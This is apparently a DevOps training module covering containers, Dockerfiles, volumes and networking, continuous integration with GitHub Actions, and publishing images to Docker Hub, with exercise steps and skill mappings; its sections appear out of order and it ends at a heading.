Docker caches every layer it creates, making subsequent re-builds extremely fast. But that only works if the layers don’t change. For example, Docker should not need to re-install your project dependencies because you apply a small bug fix to your application code.
Docker must rebuild a layer if:
- The command in the Dockerfile changes
- Files referenced by a
COPYorADDcommand are changed. - Any previous layer in the image is rebuilt.
You should place largely unchanging steps towards the top of your Dockerfile (e.g. installing build tools), and apply the more frequently changing steps towards the end (e.g. copying application code to the container).
Run your tests in Docker
Running your tests in a CI pipeline involves a lot of dependencies. You’ll need the standard library, a dependency management tool, third-party packages, and more.
That’s a lot, and you shouldn’t rely on a CI/CD tool to provide a complex dependency chain like this. Instead, we’ll use Docker to build, test and deploy our application. GitHub Actions won’t even need to know it’s running Java code! This has a few advantages:
- Our CI configuration will be much simpler
- It’s easier to move to a different CI/CD tool in future
- We have total control over the build and test environment via our Dockerfile
Add a third build stage that encapsulates a complete test environment. Use the image to run your unit, integration and end-to-end tests with docker run. You already have a multi-stage Docker build with development and production stages. Now add a third stage for testing. Call it test. In the end you’ll have an outline that looks like the one below:
FROM <base-image> as base
# Perform common operations, dependency installation etc...
FROM base as production
# Configure for production
FROM base as development
# Configure for local development
FROM base as test
# Configure for testing
Build and run this test Docker container, and check that all your tests pass.
Set up GitHub Actions for your repository
GitHub Actions is totally free for public repositories. For private repositories, you can either host your own runner or you get some amount of free time using GitHub-hosted runners. This is broken down in detail in their documentation, but even if your repository is private, the free tier for should be plenty for this exercise.
Switching on GitHub Actions is just a matter of including a valid workflow file. At the root of your project, you should already have a .github folder. Inside there, create a workflows folder. Inside that, create a file with any name you want as long as it ends in .yml. For example: my-ci-pipeline.yml. This file will contain a workflow and a project could contain multiple workflow files, but we just need a single one for the Table Tennis Table app.
Here is a very simple workflow file, followed by an explanation:
name: Continuous Integration
on: [push]
jobs:
build:
name: Build and test
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v 2
- run: echo Hello World
The top level object specifies:
name– a display name for the workflowon– when the workflow is triggeredjobs– a collection of jobs. For now there is a single job calledbuild. This could be whatever name you want
That job specifies:
name– a display name for the jobruns-on– which GitHub-hosted runner the job should usesteps– a list of steps that will execute in order. Each step eitherusesan action orruns a shell command. An action is a reusable chunk of functionality that has been defined elsewhere. Other details can optionally be configured for a step – see here.
All this example workflow file does is checkout the code and then print Hello World.
Try using the example config above in your own yaml file. Commit and push the code, then check that the build ran successfully. To check the output of your build, go to your repository on the GitHub website and open up the Actions tab. The URL should be of the form https://github.com/<your_username>/<your_repository>/actions. Click on a workflow run for details. Within a run, you can view a job. Within a job, you can expand the logs of each step.
Build your code
Replace the echo command with the correct command to build your project’s test Docker image (target the test stage). Check that the image build is triggered, and completes, successfully whenever you push to your repo.
Note that the GitHub runner already has the Docker CLI installed. If you are curious, look at the documentation for details about what GitHub-hosted runners are available and what software each one has installed. But all we need from our runner (ubuntu-latest) is Docker.
Check that the tests run successfully whenever your pipeline is triggered.
Run the tests
By now you should have your tests running successfully in Docker. You will now update the CI pipeline to run those tests.
Add one or more steps to your workflow file in order to run the unit and integration tests. You should run the tests via Docker (i.e. docker run ... commands). Don’t try to install your project dependencies or execute tests directly on the GitHub runner itself.
Update the build trigger
The on section of the workflow defines when job will run. Currently we are only building on push, which means whenever any branch is updated. Another option is on pull request which runs for open pull requests, using a version of the codebase where merge has already completed. Try changing the settings for your job so that it run on both push and pull request.
In general, building both branches and pull requests is useful, as it tells you both if something is wrong with the branch and if something would be wrong with the target branch once a pull request has been merged.
Try adding a paths-ignore setting (to both the push and pull_request options) to avoid running the build when no relevant files have changed. For example, if the README.md is updated, there’s no need to run the workflow.
Build Artefacts
Now you will expand this CI pipeline to publish build artefacts.
You will expand your CI pipeline to build production images and push them to Docker Hub. A public Docker registry (such as Docker Hub) is a great place to share build artefacts for open-source projects, as it’s extremely easy for anyone running Docker to download, run and integrate with your app.
Add a second job
Keep in mind that your pipeline should only push production images from the main branch. We always want to run tests but do not want to publish build artefacts from in-development feature branches. To achieve this, create a second job in your workflow that will build and push an image to Docker Hub. This second job can then be configured to run less often.
Adding a second job to your workflow yaml file means adding another item to the jobs object. It will result in a structure like this:
jobs:
job-one:
name: Job One
...
job-two:
name: Job Two
...
Give it a placeholder step such as run: echo "Publishing!"
We want this second job to run only if the first job succeeded, which can be achieved by configuring needs: job-one (replacing job-one with the actual ID of your test job).
We also want this second job to run only for pushes and only for the main branch. This can be achieved with an if option that checks the values of both github.event_name and github.ref are correct.
Check that your second job is triggered at the correct times once you’ve configured it.
Docker Login
Before you can push images to Docker Hub, the first step will be to log in. On your local machine you can simply run docker login and log in interactively, but you’ll need to handle this slightly differently on a CI server.
- Add your Docker Hub password (or access token) as a secret value in your GitHub repository. The username can be added as a secret alongside the password, or just hardcoded in the yaml file.
- Add a step to your job which either uses a suitable GitHub Action or runs the
docker logincommand directly. Either way it will reference the secret password.
- You can find an action along with its documentation by searching the Marketplace.
- If you are running the shell command, you need to run it non-interactively, using your environment variables to supply the username and password. See here.
Build and Push
To recap, the basic commands for building and pushing your application to Docker Hub should look like:
$ docker build --target <my_build_phase> --tag <image_tag> .
$ docker push <image_tag>
where <image_tag> has the format <user_name>/<image_name>:<tag>.
Modify your second job to build and push your application to Docker Hub instead of just echo-ing.
Make sure you set appropriate image tags! The most recent production image needs to be tagged latest, which is the default tag if you don’t specify one. If you want to keep older images – often good practice – you’ll need to tag each build uniquely. Teams often tag images with the git commit hash so they are easily identifiable. You could do this with the default environment variable $GITHUB_SHA.
Infrastructure and Deployment
KSBs
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them. For example the storage and treatment of GDPR sensitive data
The reading in this module addresses a number of these issues, including the use of test data on non-production environments and that continuous deployment is not appropriate where regulations require human sign-off.
S10
build, manage and deploy code into the relevant environment
The exercise takes them through building a docker container for their code, configuring a build pipeline for it and deploying the final result to Docker Hub.
S14
Follow company, team or client approaches to continuous integration, version and source control
The reading discusses a range of considerations around approaches to continuous integration, deployment and delivery, including the importance of meeting business and developer needs.
Infrastructure and Deployment
- Understand principles and processes for building and managing code, infrastructure and deployment
- Container-based infrastructure and Docker
- Continuous integration
- Continuous delivery and continuous deployment
- VSCode
- Docker Desktop (version 4.18.0)
Managing code deployment is an important part of a software developer’s job. While this can also be seperated into another profession – a DevOps engineer – it is vital to be able to understand and carry out code deployment, as, depending on the company, this role may fall onto software developers.
Deploying code
The ways we deploy software into live environments are varied. Legacy applications might run on manually configured on-premises servers, and require manual updates, configuration adjustments and software deployments. More modern systems may make use of virtual machines – perhaps hosted in the cloud – but still require an update process. Configuration management tools, introduced in the previous module, can help automate this, but do not completely remove the risks of configuration drift.
In this module we take things a step further, first introducing the concepts of immutable infrastructure and infrastructure as code.
We will take a deep dive into containers, and see how this technology bundles an application, its environment and configuration into a standalone, immutable, system-agnostic package. We’ll gain hands-on experience with Docker, a popular piece of container software.
Immutable Infrastructure
Mutable versus immutable infrastructure
At a high level, the difference can be summarised as follows:
- Mutable: ongoing upgrades, configuration changes and maintenance are applied to running servers. These updates are made in place on the existing servers. Changes are often made manually; for example, by SSH’ing into servers and running scripts. Alternatively, a configuration management tool might be used to automate applying updates.
- Immutable: once a server is set up, it is never changed. Instead, if something needs to be upgraded, fixed or modified in any way, a new server is created with the necessary changes and the old one is then decommissioned
| Mutable Servers | Immutable Servers |
|---|---|
| Long-lived (years) | Can be destroyed within days |
| Updated in place | Not modified once created |
| Created infrequently | Created and destroyed often |
| Slow to provision and configure | Fast to provision (ideally in minutes) |
| Managed by hand | Built via automated processes |
A common analogy that is used to highlight the difference between mutable and immutable infrastructure is that of “pets versus cattle”. Mutable infrastructure is lovingly cared for, like a pet, with ongoing fixes and changes, careful maintenance, and treated as “special”. Immutable infrastructure is treated with indifference – spun up, put into service, and removed once no longer required; each instance is essentially identical and no server is more special than any other.
You’ll probably hear the “snowflakes versus phoenixes” analogy, too. Snowflakes are intricate, unique and very hard to recreate. Whereas phoenixes are easy to destroy and rebuild; recreated from the ashes of previously destroyed instances!
We will be focusing on immutable infrastructure in this module. This is because it has several benefits, including repeatable setup, easier scaling and ease of automation.
Due to the short living qualities of immutable infrastructure, we require a reproducible configuration to create this infrastructure. This includes the three basic steps:
- Document the requirements to create the infrastructure
- Create scripts that will build and assemble the infrastructure
- Automate the process
The configuration scripts and setup documentation should be stored in source control. This process is referred to as Infrastructure as Code or IaC. In this module we will learn about Dockerfiles which is an example of IaC.
Successful immutable infrastructure implementations should have the following properties:
- Rapid provisioning of new infrastructure. New servers can be created and validated quickly
- Full automation of deployment pipeline. Creating new infrastructure by hand is time consuming and error prone
- Stateless application. As immutable infrastructure is short lived and can coexist, they should be stateless. This means that if state is required, a persistent data layer is needed.
Containers
Containers are isolated environments that allow you to separate your application from your infrastructure. They let you wrap up all the necessary configuration for that application in a package (called an image) that can be used to create many duplicate instances. Docker is the most popular platform for developing and running applications in containers, and has played a key role in the growth of immutable infrastructure.
Containers should be:
- Lightweight – with much smaller disk and memory footprints than virtual machines.
- Fast – new containers start up in milliseconds.
- Isolated – each container runs separately, with no dependency on others or the host system.
- Reproducible – creating new containers from the same image, you can guarantee they will all behave the same way.
Together, these features make it much easier to run many duplicate instances of your application and guarantee their consistency. Since they take up significantly fewer resources than virtual machines, you can run many more containers on the same hardware, and start them quickly as needed. Containers are also able to run virtually anywhere, greatly simplifying development and deployment: on Linux, Windows and Mac operating systems; on virtual machines or bare metal; on your laptop or in a data centre or public cloud.
The reproducibility that containers provide — guaranteeing that the same dependencies and environment configuration are available, wherever that container is run — also has significant benefits for local development work. In fact, it’s possible to do most of your local development with the code being built and run entirely using containers, which removes the need to install and maintain different compilers and development tools for multiple projects on your laptop.
This leads to the concept that everything in the software development lifecycle can be containerised: local development tooling, continuous integration and deployment pipelines, testing and production environments. However, that doesn’t mean that everything should be containerised – you should always consider what the project’s goals are and whether it’s appropriate and worthwhile.
Terminology
Container: A self-contained environment for running an application, together with its dependencies, isolated from other processes. Containers offer a lightweight and reproducible way to run many duplicate instances of an application. Similar to virtual machines, containers can be started, stopped and destroyed. Each container instance has its own file system, memory, and network interface.
Image: A sort of blueprint for creating containers. An image is a package with all the dependencies and information needed to create a container. An image includes all the dependencies (such as frameworks) as well as the deployment and execution configuration to be used by a container runtime. Usually, an image is built up from base images that are layers stacked on top of each other to form the container’s file system. An image is immutable once it has been created.
Tag: A label you can apply to images so that different images or versions of the same image can be identified.
Volume: Most programs need to be able to store some sort of data. However, images are read-only and anything written to a container’s filesystem is lost when the container is destroyed. Volumes add a persistent, writable layer on top of the container image. Volumes live on the host system and are managed by Docker, allowing data to be persisted outside the container lifecycle (i.e., survive after a container is destroyed). Volumes also allow for a shared file system between the container and host machine, acting like a shared folder on the container file system.
A lot of this terminology is not specifc to Docker (such as volumes), however depending on the containerisation used, the definition may change.
Docker
Docker is an open source software program designed to make it easier to create, deploy and run applications by using containers.
Docker is configured using Dockerfiles. These contain configuration code that instructs Docker to create images that will be used to provision new containers.
Docker consists of the following key components. We’ll discuss each in detail:
- Docker objects (containers, images and services)
- The Docker engine – software used to run and manage a container
- Docker registries – version control for Docker images (similar to git).
Images
If you’ve ever used virtual machines, you’ll already be familiar with the concept of images. In the context of virtual machines, images would be called something like “snapshots”. They’re a description of a virtual machine’s state at a specific point in time. Docker images differ from virtual machine snapshots in a couple of important ways, but are similar in principle. First, Docker images are read-only and immutable. Once you’ve made one, you can delete it, but you can’t modify it. If you need a new version of the snapshot, you create an entirely new image.
This immutability is a fundamental aspect of Docker images. Once you get your Docker container into a working state and create an image, you know that image will always work, forever. This makes it easy to try out additions to your environment. You might experiment with new software packages, or make changes to system configuration files. When you do this, you can be sure that you won’t break your working instance — because you can’t. You will always be able to stop your Docker container and recreate it using your existing image, and it’ll be like nothing ever changed.
The second key aspect of Docker images is that they are built up in layers. The underlying file system for an image consists of a number of distinct read-only layers, each describing a set of changes to the previous layer (files or directories added, deleted or modified). Think of these a bit like Git commits, where only the changes are recorded. When these layers are stacked together, the combined result of all these changes is what you see in the file system. The main benefit of this approach is that image file sizes can be kept small by describing only the minimum changes required to create the necessary file system, and underlying layers can be shared between images.

The layered file system also allows programs running in a container to write data to their container’s file system (remember that the file system layers of the image are read-only, since the image is immutable). When you create a new container, Docker adds a new writable layer on top of the underlying layers from the image. This layer is often called the “container layer”. All changes made to the running container, such as writing new files, modifying existing files, and deleting files, are written to this thin writable container layer. This also minimises the disk space required to create many containers from the same image – only the thin writable layer for each container needs to be created, while the bulk of the file system is shared from the read-only image layers.
Because of their immutability, Docker images are uniquely tagged so that you can choose a specific version/variant when creating a container. Image tags will often include a version number that corresponds to the version of the main application they provide. For example, images for Java or Python languages are typically tagged with the version of the language runtime that they provide (python:2.7, python:3.6, openjdk:8, etc.). You can think of an image tag as equivalent to a git branch or tag, marking a particular unique version of an application. If a tag is not specified then the default latest tag is used. This applies when building a new image or when creating a container from an existing image. Multiple tags can also refer to the same image, for example my_app:2.3 and my_app:latest could both refer to the newest build you created for an image of your app. There are a number of curated official images that are publicly available. These images are designed to:
- Provide essential base OS images (e.g. ubuntu, centos) that serve as the starting point for the majority of users.
- Provide drop-in solutions for popular programming language runtimes, data stores, and other services, such as Ruby, Python, MySQL or Elasticsearch.
- Exemplify Dockerfile best practices and provide clear documentation to serve as a reference for other Dockerfile authors.
- Ensure that security updates are applied in a timely manner.
One of the key benefits of Docker images is that they allow custom images to be created with only minimal size increase from existing base images.
Images are created in a layered manner, in which a new image can be created upon an existing image by adding another layer that contains the difference between the two. In contrast, the image files of different VMs are isolated from each other, so each must contain a full copy of all the files required by its operating system.
Containers
We’ve already discussed containers in general, and mentioned them in the context of Docker images. In Docker, a container runs a single application, and a full service would typically consist of many containers talking to each other, and the outside world. A container is made from an image. The image is a template. A container will add a writable layer on top of the image that stores all file modifications made within the container. A single image can be used to create many identical containers, and common layers will be shared between containers to reduce disk usage. You can make a container from the command line:
docker run <image_name>
Just like an application, you can supply containers with runtime parameters. These are different from build-time parameters included in images. Runtime parameters are often used to inject secrets or other environment-specific configuration. The example below uses the --env option create a container and add a DB_USER environment variable. This variable can be used by the application running in the container.
docker run --env DB_USER=<database_user> <image_name>
Docker containers may host long-lived applications that only terminate on an unhandled exception or shutdown command (e.g. a web server), or scripts that exit when complete. When a container stops running – either through an error or successful completion – it can either be restarted or discarded. We could restart the container ourselves using docker restart. We can also get the Docker container to restart itself in case of unhandled exceptions, through docker run --restart=always or docker run --restart=unless-stopped. However, eventually all containers must die.
In this way, you can think of a container itself as ephemeral, even if the application it hosts is long-lived. At some point a container will stop, or be stopped, and another will be created to continue running the same application. For this to work without data loss, containerised applications must be stateless. They should not store persistent data within the container, as the container may be destroyed at any time and replaced by another. Any data on the writable container layer is lost when this happens. The distinction between an ephemeral container, and the persistent service that the container provides, is essential to understanding how containerised services can scale to meet demand. Stateless applications are necessary if we want to treat Docker containers as immutable infrastructure (which we certainly do, for all the scalability and maintainability reasons discussed previously). To achieve this, data storage should happen outside the container – either through a network connection (e.g. a cloud database) or on the local filesystem stored outside the container. This can be achieved through use of volumes or bind mounts.
Volumes and Bind Mounts
Normally, a container only has access to the files copied in as part of the image build process. Volumes and bind mounts allow container to access external, shared file systems that persist beyond the container lifecycle. Because these file systems are external to the container, they are not destroyed when a container is removed. The same volume or bind mount can also be attached to multiple containers, allowing data sharing.
- A bind mount attaches an existing file or directory from the host machine to a container. This is useful for sharing pre-existing data or host configuration files with containers.
- A volume creates a new Docker managed file system, and attaches it to containers. Volumes are more flexible than bind mounts for general purpose data storage, and more portable as they do not rely on host system file permissions.
Volumes are the preferred tool for storing persistent local data on containerised applications. A common use case is a containerised database server, where the database server itself exists within Docker, while the data files are stored on a volume. In another use case, a volume might be used to allow a code development container to access source files stored, and edited, on the host device file system.
You can create a bind mount or volume using the --mount option:
# Mounts the host /shared/data directory to /data within the container.
$ docker run --mount type=bind,src=/shared/data,dst=/data <my_image>
# Attach a volume called 'my-data-volume' to /data within the container.
# If the volume already exists it will be re-used, otherwise Docker will
# create a new volume.
$ docker run --mount type=volume,src=my-data-volume,dst=/data <my_image>
You may also see volumes added using the --volume or -v options. This mounts a host directory to a container in a similar fashion to --mount type=bind. In general, --mount is preferred. You can read more about the differences in the Docker documentation.
Networks and Port Binding
Docker containers usually need to communicate with each other, and also send and receive network requests over the wider network via the host machine. Networking Docker containers is complex, and for all but the most simple use-cases you’ll rely on container orchestration tools to help manage this at a higher level. We will introduce the basic Docker networking principles here, and come back to orchestration tools in a later module.
Docker manages its own virtual network, and assigns each container a network interface and IP address within that network. You can configure how, and even if, Docker creates this network. For further details on Docker’s low-level networking architecture, please refer to the official documentation.
By default, Docker creates a bridge network where all containers have unrestricted outbound network access, can communicate with other containers on the same Docker host via IP address, and do not accept any requests from the external (i.e. host) network and wider internet.
To receive inbound network requests, Docker needs to forward traffic on a host machine port to a virtual port on the container. This port binding is configured using the -p (publish) flag during docker run. The port binding example below specifies that incoming traffic to port 80 on the host machine (http traffic) should be redirected to port 5000 inside the container, where a web server may be listening.
# Map host machine port 80 to port 5000 inside the container.
$ docker run -p 80:5000 <my_image>
# The Docker run command can be used to publish multiple ports, limit port
# bindings to specific protocols and bind port ranges.
Occasionally, a container will expose many ports and it won’t be feasible, or desirable, to manually map them all using the publish option (-p) of docker run. Instead, you would like to automatically map every port documented in the Dockerfile.
You can use the -P flag on docker run to publish all ports documented by EXPOSE directives in the Dockerfile. Docker will randomly bind all documented container ports to high-order host ports. This is of limited use, as the user has no control over the host ports bound. It is generally preferable to specify port bindings explicitly using multiple -p flags. Remember, -p and -P have very different behaviour.
The Docker Engine
The Docker Engine provides most of the platform’s key functionality and consists of several main components that form a client-server application:
- A long-running program called a daemon process that acts as the server (the
dockerdcommand) - A REST API specifying the interface that programs can use to talk to the daemon and instruct it what to do
- A command line interface (CLI) client (the
dockercommand) that allows you to interact with the daemon
The daemon is responsible for creating and managing Docker objects, such as images, containers, networks and volumes, while the CLI client (and other clients) interact with the daemon via the REST API. The server-client separation is important, as it allows the Docker daemon and Docker CLI to run on separate machines if needed.
You can read more about Docker’s underlying architecture here.
Using Docker
While there is a healthy ecosystem of published Docker images you can use to run standard installations of many applications, what happens when you want to run your own application in a container? Fortunately, it’s pretty straightforward to build your own custom images by creating a Dockerfile.
A Dockerfile is a recipe containing instructions on how to build an image by copying files, running commands and adjusting configuration settings. These instructions are applied on top of an existing image (called the base image). An image can then be built from the Dockerfile using the docker build command. The result is a new Docker image that can be run locally or saved to a repository, such as Docker Hub (see below).
When building an image, Docker effectively runs each of the instructions listed in the Dockerfile within a container created from the base image. Each instruction that changes the file system creates a new layer and the final image is the combination of each of these layers.
Typical tasks you might perform in a Dockerfile include:
- Installing or updating software
packages and dependencies (using
apt-get,pipor other package manager) - Copying project code files to the image file system
- Downloading other software or files (using
curlorwget) - Setting file permissions
- Setting build-time environment variables
- Defining an application launch command or script
Dockerfiles are typically stored alongside application code in source control and simply named Dockerfile in the repository root. If you have multiple Dockerfiles, it’s conventional to give them meaningful file extensions (e.g. Dockerfile.development and Dockerfile.production). Here’s a very simple Dockerfile, we’ll cover the instructions in detail in the next section.
Dockerfile FROM alpine ENTRYPOINT ["echo"] CMD ["Hello World"]
Dockerfile instructions
Here are some of the most useful instructions for use in Dockerfiles:
- FROM defines the base image used to start the build process. This is always the first instruction.
- RUN executes a shell command in the container.
- COPY copies the files from a source on the host into the container’s own file system at the specified destination.
- WORKDIR sets the path where subsequent commands are to be executed.
- ENTRYPOINT sets a default application to be started every time a container is created from the image, it can be overridden at runtime.
- CMD can be used to provide default command arguments to run when starting a container, it can be overridden at runtime.
- ENV sets environment variables within the context of the container.
- USER sets the UID (or username) used to run the container.
- VOLUME is used to enable access from the container to a specified directory on the host machine. This is similar to using the
-voption of Docker run. - EXPOSE documents a network port that the application listens on. This can be used, or ignored by, those using the image.
- LABEL allows you to add a custom label to your image (note these are different from tags).
For further details about Dockerfile syntax and other available instructions, it’s worth reading through the full Dockerfile reference.
Just as with your source code, you should take care not to include secrets (API keys, passwords, etc.) in your Docker images, since they will then be easily retrievable for anyone who pulls that image. This means that you should not use the ENV instruction to set environment variables for sensitive properties in your Dockerfile. Instead, these values should be set at runtime when creating the container, e.g., by using the --env or -- env-file options for Docker run.
ENTRYPOINT versus CMD
The ENTRYPOINT and CMD instructions can sometimes seem a bit confusing. Essentially, they are intended to specify the default command or application to run when a container is created from that image, and the default command line arguments to pass to that application, which can then be overridden on a per-container basis.
Specifying command line arguments when running docker run <image_name> will append them to the end of the command declared by ENTRYPOINT, and will override all arguments specified using CMD. This allows arguments to be passed to the entry point, i.e., docker run <image_name> -d will pass the -d argument to the entry point. You can override the ENTRYPOINT instruction using the docker run --entrypoint flag.
Docker build
The docker build command instructs the Docker daemon to build a new image and add it to the local repository. The image can subsequently be used to create containers with docker run, or pushed to a remote repository. To build an image, docker build requires two things:
- A Dockerfile – By default,
docker buildwill look for a file named “Dockerfile” in the current working directory. If the file is located elsewhere, or has a different name, you must specify the file path with the-foption. - A Build Context – Dockerfile
COPYandADDinstructions typically move files from the host filesystem to the container filesystem. However, it’s not actually that simple. Remember, the Docker CLI and Docker daemon are loosely coupled, and may be running on different host machines. The daemon (which executes the build command) has no access to the host filesystem. Instead, the CLI must send a collection of files (the “Build Context”) to the daemon before the build can begin. These files may be sourced locally, or pulled from a URL. All files referenced inCOPYandADDinstructions must be included in this context.
The build context is often a source of confusion to those new to Docker. A minimal docker build command is shown below, and would typically be run from the root of a git repository:
docker build .
The command above requires an appropriately named Dockerfile file in the current directory. The build context is the one and only argument to docker build (.). This means that the whole of the current directory, and any subdirectories, will be sent to the Docker daemon before the build process begins. After this transfer, the rest of the build process is performed as defined in the Dockerfile.
docker build can also be used to tag the built image in the standard name:tag format. This
is done using the --tag or -t option.
If you rely on just using the latest tag, you’ll have no way of knowing which image version is actually running in a given container. Instead, use a tag that uniquely identifies when/what was built. There are many versioning strategies you could consider, but some possible unique identifiers include:
- timestamps
- incrementing build numbers
- Git commit hashes
You can add an unlimited number of the tags to the same image so you can be very flexible with your tagging approach.
Example: A Docker ‘Hello World’
Let’s see how all this works in practice, by creating a simple Docker image for a container that echoes “Hello World!” to the console, and then exits. To run through this, you’ll need Docker installed locally and have the daemon running.
If you haven’t got Docker installed locally, follow the steps in the Docker documentation to install Docker Desktop.
Since all standard Linux images will already have the echo command available, we’ll use one of the most common base images: alpine. This is based on the minimal Alpine Linux distribution and is designed to have a small footprint and to serve as a reasonable starting point for creating many other images.
Start by creating a new Dockerfile file (in whichever directory you prefer) and specifying alpine as the base image:
FROM alpine
Since we haven’t specified a version (only the name of the base image), the latest tagged version will be used.
We need to instruct the container to run a command when it starts. This is called the entry point for the container and is declared in the Dockerfile using the ENTRYPOINT instruction. In our case, we want the container to use the echo command to print “Hello World” to stdout (which Docker will then display in our terminal). Append the following to your Dockerfile and save it:
ENTRYPOINT ["echo", "Hello World"]
Now we’re ready to build an image from our Dockerfile. Start a terminal from the same directory as your Dockerfile and run the build command:
docker build --tag hello-world .
Check that your image is now available by listing all images in your local repository:
docker image ls
Finally, create a container from your image to see if it works:
docker run hello-world
Hopefully, you should see “Hello World” printed to your terminal! If you wanted to make the message printed by the container customisable (such that running docker run hello-world Greetings! would print “Greetings!” instead). How would you modify your Dockerfile to achieve that? (Hint: ENTRYPOINT and CMD can help.)
Docker Hub and other repositories
Docker Hub is a cloud-based repository run and managed by Docker Inc. It’s an online repository where Docker images can be published and downloaded by other users. There are both public and private repositories; you can register as an individual or organisation and have private repositories for use within your own organisation, or choose to make images public so that they can be used by anyone.
Docker Hub is the primary source for the curated official images that are used as base images for the vast majority of other custom images. There are also thousands of images published on Docker Hub for you to use, providing a vast resource of ready-made images for lots of different uses (web servers, database servers, etc.).
Docker comes installed with Docker Hub as its default registry, so when you tell Docker to run a container from an image that isn’t available locally on your machine, it will look for it instead on Docker Hub and download from there if it’s available. However, it’s possible to configure Docker to use other registries to store and retrieve images, and a number of cloud- and privately-hosted image registry platforms exist, such as GitLab Container Registry, JFrog Artifactory and Red Hat Quay.
Regardless of whether you are using Docker Hub or an alternative image registry, the Docker commands to fetch and save images are the same. Downloading an image is referred to as pulling it, and for Docker Hub you do not need an account to be able to pull public images (similarly to GitHub). Uploading an image is known as pushing it. You generally need to authenticate with an account on the registry to be able to push images.
The docker login command is used to configure Docker to be able to authenticate against a registry. When run, it prompts you for the username and password you use to log in to the registry, and stores your login credentials so that Docker can access your account in the future when pulling or pushing images.
Continuous Integration (CI)
During development cycles, we want to reduce the time between new versions of our application being available so that we can iterate rapidly and deliver value to users more quickly. To accomplish this with a team of software developers requires individual efforts to regularly be merged together for release. This process is called integration.
In less agile workflows integration might happen weekly, monthly or even less often. Long periods of isolated development provide lots of opportunities for code to diverge and for integration to be a slow, painful experience. Agile teams want to release their code more regularly: at least once a sprint. In practice this means we want to be integrating our code much more often: twice a week, once a day, or even multiple times a day. Ideally new code should be continuously integrated into our main branch to minimise divergence.
In order to do this we need to make integration and deployment quick and painless; including compiling our application, running our tests, and releasing it to production. We need to automate all these processes to make them quick, repeatable and reliable.
Continuous integration is the practice of merging code regularly and having sufficient automated checks in place to ensure that we catch and correct mistakes as soon as they are introduced. We can then build on continuous integration to further automate the release process. This involves the related concepts of continuous delivery and continuous deployment. Both of these processes involve automating all stages of building, testing and releasing an application, with one exception: continuous delivery requires human intervention to release new code to production; continuous deployment does not.
In this section we introduce the concept of continuous integration (CI) and why we might want to use it. We also highlight some of the challenges of adopting it and look at some of the techniques that we can use to mitigate those challenges.
What is Continuous Integration?
